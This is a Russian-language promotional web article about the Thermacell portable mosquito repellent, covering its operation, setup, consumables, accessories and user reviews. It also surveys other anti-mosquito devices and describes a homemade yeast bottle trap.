<p>Использование Thermacell для защиты от комаров</p>
<p>Уникальный отпугиватель Thermacell вызвал особый интерес у любителей активного отдыха. Именно они протестировали прибор, оценили эффективность, удобство использования.</p>
<p>К преимуществам относят:</p>
<ul>
<li>Радиус действия 5 м, либо 20 м.кв.</li>
<li>Безопасность. Отсутствуют побочные эффекты даже при ношении прибора на поясе.</li>
<li>Эффективность. Комары разлетаются через 5 минут работы фумигатора.</li>
<li>Отсутствует запах, отпугиватель работает беззвучно.</li>
<li>Удобно пользоваться. Система сложная внутри, простая снаружи. Кнопка для включения, смены баллона.</li>
</ul>
<h3>Отзывы</h3>
<p>Отпугиватель Thermacell от комаров</p>
<p>Покупатели отмечают высокую эффективность прибора, восторгаются действием отпугивателя, спешат делиться впечатлением.</p>
<p>В закрытом помещении мобильный фумигатор Thermacell использовать от комаров не стоит. Нецелесообразно с финансовой стороны, может накопиться высокая доза токсических компонентов, что повлечет за собой ухудшение самочувствия. При правильном применении фумигатор побочных эффектов не вызывает, обеспечивает защиту от вредных насекомых, бесперебойную работу в течение многих лет.</p>
<h2>Отпугиватель комаров ThermaCELL</h2>
<p>Противомоскитный прибор Thermacell произведен в Таиланде, и имеет ряд просто исключительных свойств, которые просто необходимы в походах в лес грибникам, рыболовам, охотникам или просто на пикнике за городом. Защищает фумигатор Thermacell от комаров и всевозможных летающих насекомых (мух, мошек и слепней).</p>
<p>Как только приходит весна и появляются насекомые кровососы, опять всплывает проблема вечной борьбы с ними. В виду своих маленьких размеров, они пролазят зачастую в самые не большие отверстия и спасение от них нет.</p>
<blockquote>
<p> Но в наше время смешно было бы утверждать, что человек не найдет выхода из такой ситуации.</p>
</blockquote>
<p> И в конце концов был изобретен очень удачный прибор, для помощи людям в таком сложном вопросе, и защитить их от вездесущих и жужжащих маленьких и кусачих комаров и москитов.</p>
<h3>Как работает (принцип)</h3>
<p>Производительность ThermaCell заключается в принципе фумигации (с латинского языка переводится как окуривать или дымить).</p>
<p> Обычный фумигатор подключаются к электричеству (розетка 220 В), а в нашем случае пластина с репеллентом (с латинского &#8212; отгонять или отпугивать) нагревается при помощи газа, который находится в баллончике, расположенного внутри устройства.</p>
<p> Для этого по методу известной всем фирмы «Gillette» была разработана специальная очень маленькая горелка, которая и нагревает пластину. Нужно отметить, что помещенная в прибор зажигалка полностью безопасна. Это тоже самое, что положить в карман обычную зажигалку для прикуривания сигарет.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/jgVH7J1tNAc" data-id="jgVH7J1tNAc" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/jgVH7J1tNAc?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>Фумиганты являются ядом для насекомых и убивают их. В испарениях от пластин содержится такой процент яда, который позволяет гуманно относится к ним.</p>
<p> Кровососущие насекомые не погибают, испарение действующего вещества просто отпугивает их на безопасное расстояние. Даже если оно попадает в воздух совсем в не больших количествах мы получим желаемый результат.</p>
<p> Следует отметить, что в многих средствах от комаров (лосьоны, мази, спреи) используется тоже вещество.</p>
<h3>Как выглядит прибор</h3>
<p>Пластиковый прочный корпус. Не большие размеры и вес. Благодаря оригинальной конфигурации удобно располагается в руке. Они есть в наличии в двух цветах:</p>
<h3>Каких насекомых отпугивает</h3>
<p>Практическое применение отпугивателя зарекомендовало себя, как отличное средство для защиты людей от:</p>
<ul>
<li>комаров,</li>
<li>мошек,</li>
<li>слепней,</li>
<li>москитов.</li>
</ul>
<p>Защита от комаров &#8212; вот основная причина по которой покупают этот прибор. Хотя мошки и другие кровососущие насекомые доставляют не меньше неприятностей. Их укусы очень болезненны, а у некоторых людей вызывают аллергическую реакцию. Защищает Thermacell фумигатор от комаров и всевозможных летающих насекомых качественно и без промахов.</p>
<h3>Как подготовить прибор к работе</h3>
<p>Включение устройства необходимо производить следующим образом:</p>
<ul>
<li>открываем упаковку с пластиной и устанавливаем её под решетку прибора,</li>
<li>берем баллончик, снимаем с него колпачок, находим отверстие в нижней части прибора и вставляем его туда, провернув по часовой стрелке,</li>
<li>переключить включатель в положение вкл.(ON),</li>
<li>двигаем переключатель в правую сторону и следом жмем кнопку старт (START), которая находится с левой стороны переключателя.</li>
</ul>
<p>После того, как прибор поработает около двух трех минут от разогретой решетки нагреется пластина и начнет испаряться действующее вещество. И он начинаетотпугивать насекомых.</p>
<p>В течении десяти минут работы, репеллент создаст определенную зону, которая и будет зоной защиты.</p>
<p>Следует обратить Ваше внимание на очень важный факт. Учитывая то, что при появлении ветра, вещество отпугивающее комаров, будет разносится, прибор лучше использовать при тихой погоде, так как при ветре комаров тоже не будет.</p>
<blockquote>
<p> Прибор нужно включать только тогда, когда в этом есть необходимость. То есть, появились вокруг Вас комары, включили его. Появился ветерок &#8212; выключили, и так можно повторяться сколько угодно раз.</p>
</blockquote>
<p> До тех пор пока устройство не израсходует свои ресурсы, то есть не закончится весь газ в картридже. Вставляем следующий баллон и продолжаем отпугивать насекомых.</p>
<h3>Где применять</h3>
<p>Противомоскитный прибор Thermacell имеет ряд исключительных свойств, которые просто необходимы:</p>
<ul>
<li>на пикнике,</li>
<li>в походе,</li>
<li>на охоте,</li>
<li>и рыбалке,</li>
<li>в лесу,</li>
<li>на берегу озера и реки,</li>
<li>на обычной прогулке.</li>
</ul>
<p>Так же его можно включить когда Вы отдыхаете:</p>
<ul>
<li>на веранде,</li>
<li>в комнате с раскрытыми окнами,</li>
<li>в беседке,</li>
<li>в других местах, где Вы укрылись для отдыха или работы, от сильного ветра.</li>
</ul>
<p>Всё! в течении нескольких минут комаров и мошкары рядом с вами не будет</p>
<h3>Дополнительные атрибуты</h3>
<p>Для удобства и непрерывного использования, к отпугивателю насекомых отдельно продаются аксессуары и дополнительные расходные материалы. Наш интернет магазин предлагает Вашему вниманию следующий их набор (дополнительная информация на нашем сайте).</p>
<h3>Расходники</h3>
<p>Существуют 4 вида комплектов:</p>
<p>МАЛЕНЬКИЙ (состоящий из картриджа и трех пластин, работает в течении 12 часов непрерывно), и БОЛЬШОЙ (комплект из 4-х картриджей и 12 пластин, позволяет работать в течении 48 часов непрерывно), в свою очередь они бывают:</p>
<p>с запахом прелой листвы. Предназначен, в основном, для любителей охоты, так как запах прелой листвы отбивает все посторонние запахи. Хотя те кому нравиться порыбачить, тоже вряд ли откажутся от такого атрибута. Рыбы ведь не любят когда наживка издает посторонние запахи.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/M9BgsndDHrw" data-id="M9BgsndDHrw" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/M9BgsndDHrw?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>набор расходных пластин без запаха. Предпочтительно для людей, которые любят естественные ароматы окружающей их природы. Или для тех у кого отрицательная реакция (аллергия) на посторонний ароматический букет.</p>
<h3>Чехол</h3>
<p>Чехол из матерчатой ткани, с клипсой для крепления (к одежде или другим удобным местам), расположенной с оборотной стороны чехла. Предназначен для удобства. По обеим бокам его имеются карманы для хранения подручного материала.</p>
<p>Разлетались насекомые, возьмите с собой отпугиватель комаров и других насекомых Thermacell и Вы будете под его защитой. Тем более, что разместить его с помощью крепежей чехла легко и удобно:</p>
<ul>
<li>к палатке,</li>
<li>поясу куртки,</li>
<li>брючному ремню,</li>
<li>стоящему рядом дереву,</li>
<li>стульчику, на котором Вы сидите,</li>
<li>рюкзаку,</li>
<li>любому другому предмету, находящемуся рядом с Вами.</li>
</ul>
<h3>Фонарик</h3>
<p>Новинка! небольшой фонарик с ярким излучением белого света и приглушенным зеленым. Это очень удобно в тех случаях, когда требуется не яркая освещенность местности. Работает автономно, от батареек. Очень нужная вещь, которая всегда может пригодиться.</p>
<p> Любители путешествий, рыбаки и охотники с большим удовольствием берут их с собой. Отправляясь в путь никогда не знаешь где тебя застанет темное время суток.</p>
<blockquote>
<p> Очень удачный крепеж, которым снабжен фонарик, поможет расположить его, практически в любом месте, будь то козырек кепки или ремень брюк.</p>
</blockquote>
<p>Очень хорошие отзывы о работе устройства, у любителей рыбной ловли и охотников. Такая палочка выручалочка просто спасает, дает возможность сосредоточится и в полной мере насладиться любимым занятием.</p>
<h3>Комплектация</h3>
<p>В комплект прибора входит:</p>
<ul>
<li>сам прибор,</li>
<li>расходные пластины в количестве трех штук (с продолжительностью работы в 4 часа),</li>
<li>картридж газовый фирмы «ThermaCELL» для работы в течении 12 часов.</li>
</ul>
<h3>Уникальность Thermacell</h3>
<ul>
<li>абсолютно без запаха, это очень удобно на охоте</li>
<li>не опасен для людей и не вызывает аллергическую реакцию у них,</li>
<li>положительный эффект наступает после около 5 мин.  работы,</li>
<li>радиус воздействия, в котором можно спастись от кровососов, не менее двух метров,</li>
<li>работает даже в том случае, когда человек идет или бежит,</li>
<li>преимущество дополнительно купить чехол для крепления устройства к предметам или частям тела.</li>
</ul>
<p>Купить Thermacell от москитов и комаров можно в нашем интернет магазине. Удачной рыбной ловли, охоты, а также хорошего отдыха!</p>
<h2>Отпугиватель комаров ThermaCell</h2>
<p>Если верить ученым, то каждый человек может подвергнуться нападению 250 млн. насекомых, так как именно такое соотношение сложилось в природе. При этом комары занимают достойное место в отряде насекомых, которые пытаются атаковать человека всегда и везде.</p>
<p> Особенно это проявляется на природе, там, где присутствует растительность, влажность и тепло, то есть, например, на рыбалке.</p>
<blockquote>
<p> Как же сделать так, чтобы защита от комаров оправдывала себя, и приятное времяпрепровождение на свежем воздухе было предельно комфортным?</p>
</blockquote>
<p>Так как нас окружает технологическая действительность, то несколько глупо бы было останавливать свой выбор на химических средствах защиты, то есть разнообразных мазях и репеллентах.  Поэтому посмотрим, что может предложить нам рынок в области  устройств и  приспособлений, направленных на борьбу с комариным племенем.</p>
<h3>Брелок отпугиватель комаров</h3>
<p>В свое время были проведены лабораторные исследования, которые доказали, что звуковые волны способны воздействовать на нервную систему комаров. Именно это условие и было положено в разработку такого устройства, как портативный отпугиватель комаров, в частности, так называемой брелок.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/WGO45am4_o4" data-id="WGO45am4_o4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/WGO45am4_o4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
<p>Данный прибор способен создавать звуковые волны низкой частоты, которые создают дискомфорт у комаров. Эффективность воздействия прибора может определяться довольно большой площадью, в зависимости от прибора. По крайней мере, если носить этот карманный отпугиватель комаров на улице, то близко к вам комары не подберутся.</p>
<p>Подобного вида электронный отпугиватель комаров  может получать питание как от одной пальчиковой батарейки, так и от портативного генератора. При этом размеры данного устройства достаточно различны, а их форма может быть квадратной, прямоугольной и круглой. Звук, который генерируется устройством, напоминает шум, издаваемый стрекозой, а она является врагом комаров.</p>
<h3>Лампы от комаров</h3>
<p>Рынок предлагает покупателям лампы как антимоскитные, так и инсектицидные. Данные лампы обладают двумя видами свойств: репеллентные и фумигантные.</p>
<p> В первом случае подразумевается то, что лампа для уничтожения комаров излучает ультрафиолетовый свет, который привлекает летающих насекомых.</p>
<p> При этом источник света помещен в металлическую решетку, которая находится под высоким напряжением. Комары попадают на решетку и, соответственно, погибают.</p>
<p>Во втором случае происходит заманивание комаров в ловушки, где они погибают. Здесь не применяются какие-либо яды.</p>
<blockquote>
<p> Суть действия данных устройств сводится к тому, что прибор излучает ультрафиолетовый свет, который настроен именно на комаров, а также имитирует дыхание и тепло, которые характеризируют человека.</p>
</blockquote>
<p> Комары, приближаясь к данной ловушке, попадают вовнутрь, где и с течением времени погибают.</p>
<p>Наиболее эффективны подобные лампы, когда ведется борьба с комарами на участке, так как они в основном предназначены для борьбы с летающими насекомыми на открытой местности.</p>
<blockquote>
<p> Если вы отправились на рыбалку, то можно купить отпугиватель комаров, который способен работать в автономном режиме. Существуют варианты, оборудованные аккумулятором и солнечной батареей.  Благодаря солнечной батарее осуществляется подзарядка аккумулятора в дневное время.</p>
</blockquote>
<p> Принцип работы этого устройства все тот же, то есть ультрафиолет привлекает, а электрический микроразряд убивает.</p>
<h3>Отпугиватель комаров своими руками</h3>
<p>Описывая работу ловушки, которая излучает ультрафиолетовый свет и имитируетфизиологические процессы человека, можно сказать, что немаловажным фактором приманивания является углекислый газ. Именно этот газ выдыхается человеком. Исходя из этого, вполне можно сделать ловушки самостоятельно и вы сможете получить отпугиватель комаров персональный, обладающий эксклюзивом.</p>
<p>Для этого следует взять пластиковую бутылку и отрезать ее третью часть со стороныгорлышка. Затем полученную таким образом воронку надо вставить в нижнюю часть бутылки горлышком вниз.</p>
<p> На этом ловушка готова и необходимо только сделать приманку, которая состоит из разведенного в теплой воде сахара, а также дрожжей, то есть здесь подразумевается пять грамм дрожжей и по полстакана воды и сахара.</p>
<blockquote>
<p> Последнее действие – это оборачивание бутылки темной бумагой или фольгой.</p>
</blockquote>
<p>Процесс брожения приводит к выделению углекислого газа, который привлекает комаров. Они попадают вовнутрь, но выбраться не могут и остаются там навсегда.</p>
<h3>Борьба с комарами другими средствами</h3>
<p>Кроме рассмотренных выше приемов борьбы с комарами, можно обратить внимание на браслеты от комаров. Их принцип воздействия основан на том, что они произведены из натуральных составляющих, которые являются природными веществами, способными отпугивать комаров. В этом случае можно говорить об идеальном решении, если вы решили провести время на природе.</p>
<p>Также существуют специальные наклейки на одежду, которые могут защитить вас от летающих насекомых. Наконец, на рыбалке возможно применение дымящихся спиралей. Они достаточно эффективны, так как дым от них сильно не нравится комарам.</p>
<p>Репелленты прочно вошли в нашу жизнь, но в то же время популярность накомарниковостается на высоком уровне.</p>
<blockquote>
<p> Скорее всего, это связано с тем, что репелленты надо постоянно применять вновь и вновь, то есть время их действия ограниченно.</p>
</blockquote>
<p> При этом если вы используете разнообразные мази от комаров, то они предельно быстро смываются вашим потом, а кроме этого, они могут раздражать кожу и попадать в глаза.</p>
<p>Когда вы находитесь дома, то есть в собственной квартире, то можно использовать фумигатор, который стоит только разместить в розетке, и все &#8212; комаров нет.</p>
<p> Находясь же на природе, вы лишены этой возможности, так как электросеть элементарно отсутствует.</p>
<blockquote>
<p> Хотя надо отметить, что выход все-таки есть, и он заключается в использовании такого мобильного устройства, как уличный отпугиватель комаров под названием ThermaCELL Mosquito Repellent, работающего с помощью газового баллончика.</p>
</blockquote>
<p>По своей сути данный прибор направлен не на уничтожение комаров, а на их отпугивание. Это условие заложено и в самом названии прибора. Так, Repellent в переводе с латыни означает отгонять.</p>
<p> Здесь можно говорить о том, что в сравнении с фумигатором принцип работы различен, так как в фумигаторе используется пластина, которая выделяет испарения, убивающее кровососущее племя летающих насекомых.</p>
<p> Поэтому не стоит искать мертвых комаров при использовании ThermaCELL.</p>
<p>Во время работы прибора из его решетки появляется облачко испарений, которое некоторые по ошибке воспринимают за дым, то есть думают, что прибор элементарно сгорел.</p>
<blockquote>
<p> Но данный факт, это нормальное функционирование устройства, и по прошествии двадцати минут его работы вы не увидите около себя комаров.</p>
</blockquote>
<p> При этом надо иметь в виду, что не стоит использовать прибор во время сильного ветра, так как испарения будут сноситься в сторону.</p>
<p>Кроме этого, не стоит делать так, чтобы прибор постоянно работал. Если комары проявляют заинтересованность по отношению к вам, то вы прибор включаете, а если они вас игнорируют, то, соответственно, вы не приводите в действие защитные функции прибора. Единственное, что стоит помнить: не забывайте менять пластину, если она приобрела слишком светлые тона.</p>
<h3>Отпугиватель комаров ThermaCELL, отзывы</h3>
<p>thekshot</p>
<p>Посещая дачу, мы по традиции устраиваем ужин в беседке. Так как время вечернее, то комаров обычно в избытке. Решила поискать решение проблемы в Интернете и вбила в поисковик “защита от комаров купить”.</p>
<p> В результате остановилась на  ThermaCELL и получила хороший результат. Комары, конечно, жужжат, но не кусают. При этом одну пластину применяем несколько раз, так как не сидим долго.</p>
<p> Решив подсчитать, во сколько мне обходится отпугивание комаров, пришла к цифре в районе 25 рублей в час, что недорого по сравнению с горящими спиралями.</p>
<p>Сандей</p>
<blockquote>
<p>Уже три сезона беру с собой этот прибор на рыбалку. Эффект меня устраивает. Сначала решился купить ультразвуковой отпугиватель насекомых, но он меня не устроил, поэтому отдал предпочтение ThermaCELL. Определить что есть комары можно только по их гулу. Часто оставался спать в машине и окна не закрывал. Прибор находился рядом и мой сон не был беспокойным. В принципе &#8212; доволен.</p>
</blockquote>
<p>Gas</p>
<p>Штука прикольная. Когда ветра нет, то эффект воздействия сказывается на площади около пяти квадратных метров. Кроме этого, отпраздновал день рождение на улице, и было достаточно комфортно. Комары себя не обнаружили.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="20917" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/otpygivatel-komarov-svoimi-rykami.html' title='Отпугиватель комаров своими руками'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/otpugivatel-komarov-svoimi-rukami-0717329-170x130.gif" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/otpugivatel-komarov-svoimi-rukami-0717329-170x130.gif" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Отпугиватель комаров своими руками</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/raptor-na-batareikah-ot-komarov.html' title='Раптор на батарейках от комаров'>
<span class="yarpp-thumbnail-default"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="wp-post-image" alt="Раптор на батарейках от комаров" data-lazy-src="https://remkasam.ru/wp-content/plugins/modesco-yarpp/images/no-thumbnail.jpg" ><noscript><img src="https://remkasam.ru/wp-content/plugins/modesco-yarpp/images/no-thumbnail.jpg" class="wp-post-image" alt="Раптор на батарейках от комаров" ></noscript></span><span class="yarpp-thumbnail-title">Раптор на батарейках от комаров</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/yltrazvykovoi-otpygivatel-ot-tarakanov-pest-reject.html' title='Ультразвуковой отпугиватель от тараканов pest reject'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ultrazvukovoj-otpugivatel-ot-tarakanov-pest-reject-77752bc-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/ultrazvukovoj-otpugivatel-ot-tarakanov-pest-reject-77752bc-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ультразвуковой отпугиватель от тараканов pest reject</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/thermacell-otpygivatel-komarov.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2&url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2%20https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fthermacell-otpygivatel-komarov.html&text=Thermacell+%D0%BE%D1%82%D0%BF%D1%83%D0%B3%D0%B8%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C+%D0%BA%D0%BE%D0%BC%D0%B0%D1%80%D0%BE%D0%B2"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-23459" class="post-card post-23459 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/chem-lechit-pedikylez-pri-beremennosti-i-kormlenii-rebenka.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-lechit-pedikulez-pri-beremennosti-i-kormlenii-rebenka-5866adc-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/chem-lechit-pedikylez-pri-beremennosti-i-kormlenii-rebenka.html" rel="bookmark" >Чем лечить педикулез при беременности и кормлении ребенка</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Средство от вшей для беременных: как избавиться от педикулеза Беременность – это особый значимый	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23454" class="post-card post-23454 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/chem-i-kak-travit-klopov-v-domashnih-ysloviiah.html">
                            <img width="187" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20187%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f-200x150.jpg 200w" data-lazy-sizes="auto, (max-width: 187px) 100vw, 187px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f.jpg" /><noscript><img width="187" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/chem-i-kak-travit-klopov-v-domashnih-uslovijah-2f09b1f-200x150.jpg 200w" sizes="auto, (max-width: 187px) 100vw, 187px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Вредители</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/chem-i-kak-travit-klopov-v-domashnih-ysloviiah.html" rel="bookmark" >Чем и как травить клопов в домашних условиях</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Чем травить клопов в квартире самостоятельно в домашних условиях В 21 веке многие доверяют	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-23449" class="post-card post-23449 post type-post status-publish format-standard has-post-thumbnail  category-vrediteli">

    <div class="post-card__image">
        <a href="https://remkasam.ru/sredstva-ot-komarov-i-moshek-dlia-detei-do-1-goda.html">
